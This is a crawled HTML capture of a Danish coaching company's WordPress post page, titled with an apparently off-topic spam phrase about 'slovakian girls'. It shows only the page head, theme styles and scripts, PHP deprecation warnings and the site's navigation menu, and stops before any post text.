

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atudvikling.dk/2019/06/02/updates-on-easy-advice-for-slovakian-girls/
body_size: 17445
content:
<!DOCTYPE html>
<html lang="da-DK">
<head>
	<meta charset="UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=10" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.atudvikling.dk/xmlrpc.php" />
	<title>Updates On Easy Advice For slovakian girls &#8211; AT udvikling</title>

Deprecated: Funktionen WP_Dependencies-&gt;add_data() blev kaldt med et argument, der har været <strong>forældet</strong> siden version 6.9.0! IE-betingede kommentarer ignoreres af alle understøttede browsere. in /customers/e/4/8/atudvikling.dk/httpd.www/wp-includes/functions.php on line 6131

Deprecated: Funktionen WP_Dependencies-&gt;add_data() blev kaldt med et argument, der har været <strong>forældet</strong> siden version 6.9.0! IE-betingede kommentarer ignoreres af alle understøttede browsere. in /customers/e/4/8/atudvikling.dk/httpd.www/wp-includes/functions.php on line 6131
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="AT udvikling &raquo; Feed" href="https://www.atudvikling.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="AT udvikling &raquo;-kommentar-feed" href="https://www.atudvikling.dk/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.atudvikling.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atudvikling.dk%2F2019%2F06%2F02%2Fupdates-on-easy-advice-for-slovakian-girls%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.atudvikling.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atudvikling.dk%2F2019%2F06%2F02%2Fupdates-on-easy-advice-for-slovakian-girls%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='vantage-style-css' href='https://www.atudvikling.dk/wp-content/themes/vantage/style.css?ver=1.20.32' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.atudvikling.dk/wp-content/themes/vantage/fontawesome/css/font-awesome.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-mobilenav-css' href='https://www.atudvikling.dk/wp-content/themes/vantage/inc/mobilenav/css/mobilenav.css?ver=1.20.32' type='text/css' media='all' />
<script type="text/javascript" src="https://www.atudvikling.dk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-content/themes/vantage/js/jquery.flexslider.min.js?ver=2.1" id="jquery-flexslider-js"></script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-content/themes/vantage/js/jquery.touchSwipe.min.js?ver=1.6.6" id="jquery-touchswipe-js"></script>
<script type="text/javascript" id="vantage-main-js-extra">
/* <![CDATA[ */
var vantage = {"fitvids":"1"};
//# sourceURL=vantage-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-content/themes/vantage/js/jquery.theme-main.min.js?ver=1.20.32" id="vantage-main-js"></script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-content/themes/vantage/js/jquery.fitvids.min.js?ver=1.0" id="jquery-fitvids-js"></script>
<script type="text/javascript" id="siteorigin-mobilenav-js-extra">
/* <![CDATA[ */
var mobileNav = {"search":{"url":"https://www.atudvikling.dk","placeholder":"S\u00f8g"},"text":{"navigate":"Menu","back":"Tilbage","close":"Luk"},"nextIconUrl":"https://www.atudvikling.dk/wp-content/themes/vantage/inc/mobilenav/images/next.png","mobileMenuClose":"\u003Ci class=\"fa fa-times\"\u003E\u003C/i\u003E"};
//# sourceURL=siteorigin-mobilenav-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-content/themes/vantage/inc/mobilenav/js/mobilenav.min.js?ver=1.20.32" id="siteorigin-mobilenav-js"></script>
<link rel="https://api.w.org/" href="https://www.atudvikling.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.atudvikling.dk/wp-json/wp/v2/posts/4120" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.atudvikling.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.atudvikling.dk/2019/06/02/updates-on-easy-advice-for-slovakian-girls/" />
<link rel='shortlink' href='https://www.atudvikling.dk/?p=4120' />
<meta name="viewport" content="width=device-width, initial-scale=1" />			<style type="text/css">
				.so-mobilenav-mobile + * { display: none; }
				@media screen and (max-width: 480px) { .so-mobilenav-mobile + * { display: block; } .so-mobilenav-standard + * { display: none; } .site-navigation #search-icon { display: none; } .has-menu-search .main-navigation ul { margin-right: 0 !important; }
				
								}
			</style>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css" media="screen">
			#footer-widgets .widget { width: 25%; }
			#masthead-widgets .widget { width: 100%; }
		</style>
		<style type="text/css" id="vantage-footer-widgets">#footer-widgets aside { width : 25%; }</style> <style type="text/css" id="customizer-css">#masthead.site-header .hgroup .site-title, #masthead.masthead-logo-in-menu .logo > .site-title { font-size: 36px } .entry-content a, .entry-content a:visited, article.post .author-box .box-content .author-posts a:hover, #secondary a, #secondary a:visited, #masthead .hgroup a, #masthead .hgroup a:visited, .comment-form .logged-in-as a, .comment-form .logged-in-as a:visited { color: #701414 } .entry-content a, .textwidget a { text-decoration: none } .entry-content a:hover, .entry-content a:focus, .entry-content a:active, #secondary a:hover, #masthead .hgroup a:hover, #masthead .hgroup a:focus, #masthead .hgroup a:active, .comment-form .logged-in-as a:hover, .comment-form .logged-in-as a:focus, .comment-form .logged-in-as a:active { color: #dd3333 } .main-navigation, .site-header .shopping-cart-dropdown { background-color: #701414 } .main-navigation ul li:hover > a, .main-navigation ul li.focus > a, #search-icon #search-icon-icon:hover, #search-icon #search-icon-icon:focus, .site-header .shopping-cart-link .shopping-cart-count { background-color: #ffffff } .main-navigation ul li:hover > a, .main-navigation ul li:focus > a, .main-navigation ul li:hover > a [class^="fa fa-"] { color: #000000 } .main-navigation ul ul li:hover > a, .main-navigation ul ul li.focus > a { background-color: #ffffff } .main-navigation ul ul li:hover > a { color: #000000 } #search-icon #search-icon-icon { background-color: #ffffff } #search-icon #search-icon-icon .vantage-icon-search { color: #701414 } #search-icon #search-icon-icon:hover .vantage-icon-search, #search-icon #search-icon-icon:focus .vantage-icon-search { color: #a8a8a8 } #search-icon .searchform { background-color: #ffffff } #search-icon .searchform input[name=s] { color: #701414 } #header-sidebar .widget_nav_menu ul.menu > li > ul.sub-menu { border-top-color: #701414 } .mobile-nav-frame .title { background-color: #701414 } a.button, button, html input[type="button"], input[type="reset"], input[type="submit"], .post-navigation a, #image-navigation a, article.post .more-link, article.page .more-link, .paging-navigation a, .woocommerce #page-wrapper .button, .woocommerce a.button, .woocommerce .checkout-button, .woocommerce input.button, #infinite-handle span button { text-shadow: none } a.button, button, html input[type="button"], input[type="reset"], input[type="submit"], .post-navigation a, #image-navigation a, article.post .more-link, article.page .more-link, .paging-navigation a, .woocommerce #page-wrapper .button, .woocommerce a.button, .woocommerce .checkout-button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, #infinite-handle span { -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none } #scroll-to-top { background: #701414 } </style><link rel='stylesheet' id='so-css-vantage-css' href='https://www.atudvikling.dk/wp-content/uploads/so-css/so-css-vantage.css?ver=1572689048' type='text/css' media='all' />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-4120 single-format-standard wp-theme-vantage metaslider-plugin responsive layout-full no-js has-sidebar has-menu-search page-layout-default sidebar-position-none mobilenav">


<div id="page-wrapper">

	<a class="skip-link screen-reader-text" href="#content">Gå til indhold</a>

	
	
		<header id="masthead" class="site-header" role="banner">

	<div class="hgroup full-container ">

		
			<div class="logo-wrapper">
				<a href="https://www.atudvikling.dk/" title="AT udvikling" rel="home" class="logo">
					<img src="https://www.atudvikling.dk/wp-content/uploads/2016/11/Logo3501.png"  class="logo-height-constrain"  width="350"  height="88"  alt="AT udvikling logo"  />				</a>
							</div>

			
				<div class="support-text">
					Vores mission er at finde og dyrke det bedste i virksomhedens ledere og medarbejdere.				</div>

			
		
	</div><!-- .hgroup.full-container -->

	
<nav class="site-navigation main-navigation primary use-vantage-sticky-menu use-sticky-menu">

	<div class="full-container">
				
		<div class="main-navigation-container">
			<div id="so-mobilenav-standard-1" data-id="1" class="so-mobilenav-standard"></div><div class="menu-menu1-container"><ul id="menu-menu1" class="menu"><li id="menu-item-107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-107"><a href="https://www.atudvikling.dk"><span class="icon"></span>Forside</a></li>
<li id="menu-item-18431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18431"><a href="https://www.atudvikling.dk/strategi/">Strategi</a></li>
<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-225"><a href="https://www.atudvikling.dk/personlig-udvikling-2/">Personlig udvikling</a>
<ul class="sub-menu">
	<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://www.atudvikling.dk/coaching/personlig-udvikling-med-heste/">Personlig udvikling assisteret af heste</a></li>
	<li id="menu-item-557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-557"><a href="https://www.atudvikling.dk/coaching/">Coaching</a></li>
	<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://www.atudvikling.dk/coaching/disc-personprofil/">DiSC PersonProfil / Everthing DiSC</a></li>
	<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://www.atudvikling.dk/coaching/personlig-planlaegning-og-udvikling/">Styrket trivsel, planlægning og udvikling</a></li>
	<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://www.atudvikling.dk/coaching/timeout-24timer/">TimeOut</a></li>
	<li id="menu-item-18346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18346"><a href="https://www.atudvikling.dk/vandreretreat-med-fokus-paa-dig-og-din-livskraft/">Vandreretreat med fokus på DIG og DIN livskraft</a></li>
	<li id="menu-item-18225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18225"><a href="https://www.atudvikling.dk/personlig-udviklingsrejse-gaa-tur-med-dig-i-fokus/">Personlig udvikling – vandring, fordybelse, refleksion og udvikling</a></li>
	<li id="menu-item-18768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18768"><a href="https://www.atudvikling.dk/4-dags-stresshaandteringshaandteringsforloeb/">Genfind Balancen – et eksklusivt stressforløb for medarbejder + partner</a></li>
</ul>
</li>
<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-231"><a href="https://www.atudvikling.dk/lederudvikling-2/">Lederudvikling</a>
<ul class="sub-menu">
	<li id="menu-item-119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-119"><a href="https://www.atudvikling.dk/lederudvikling/"><span class="icon"></span>Lederudvikling</a></li>
	<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://www.atudvikling.dk/lederudvikling/executive-coaching/">Executive coaching</a></li>
	<li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://www.atudvikling.dk/lederudvikling/timeout-24-timer/">TimeOut 24 timer</a></li>
	<li id="menu-item-495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-495"><a href="https://www.atudvikling.dk/styrk-dine-relationer-og-din-kommunikation-feedback/">Styrk dine relationer og din  kommunikation / feedback</a></li>
	<li id="menu-item-507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-507"><a href="https://www.atudvikling.dk/personlig-indsigt-og-balance/">Personlig indsigt og balance – Invester i dig selv og din fremtid…..</a></li>
	<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://www.atudvikling.dk/lederudvikling/lederudvikling-med-heste/">Lederudvikling assisteret af heste</a></li>
	<li id="menu-item-18769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18769"><a href="https://www.atudvikling.dk/4-dags-stresshaandteringshaandteringsforloeb/">Genfind Balancen – et eksklusivt stressforløb for medarbejder + partner</a></li>
</ul>
</li>
<li id="menu-item-235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-235"><a href="https://www.atudvikling.dk/https-www-atudvikling-dk-teamudvikling/">Teamudvikling</a>
<ul class="sub-menu">
	<li id="menu-item-123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-123"><a href="https://www.atudvikling.dk/teamudvikling/"><span class="icon"></span>Teamudvikling</a></li>
	<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://www.atudvikling.dk/teamudvikling/teamudvikling-med-heste/">Teamudvikling med heste</a></li>
</ul>
</li>
<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-124"><a href="https://www.atudvikling.dk/om-at-udvikling/">Om AT udvikling</a>
<ul class="sub-menu">
	<li id="menu-item-130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-130"><a href="https://www.atudvikling.dk/om-at-udvikling/"><span class="icon"></span>Om AT udvikling</a></li>
	<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://www.atudvikling.dk/om-at-udvikling/cv/">Annette Mørk Thøisen – CV</a></li>
	<li id="menu-item-18585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18585"><a href="https://www.atudvikling.dk/jakob-thoeisen/">Jakob Thøisen – CV</a></li>
	<li id="menu-item-467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-467"><a href="https://www.atudvikling.dk/historien/">Historien</a></li>
	<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://www.atudvikling.dk/om-at-udvikling/kursusfaciliteter/">Kursusfaciliteter</a></li>
	<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://www.atudvikling.dk/om-at-udvikling/referencer/">Referencer</a></li>
